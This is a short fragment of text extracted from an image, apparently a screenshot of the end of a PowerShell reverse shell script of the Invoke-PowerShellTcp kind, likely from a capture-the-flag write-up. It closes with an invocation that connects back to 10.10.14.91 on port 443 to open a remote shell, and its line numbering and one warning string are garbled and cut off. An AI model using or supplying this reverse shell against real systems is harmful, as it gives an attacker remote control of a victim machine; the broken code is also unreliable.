 5 $client.Close()
6 if ($listener)
7 {
8 $listener.Stop()
9 }
0 }
1 catch
2 {
3 Write-Warning "Something went wrong! Check if the server is
4 Write-Error $_
5 }
6 }
7
8 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.91 -Port 443
9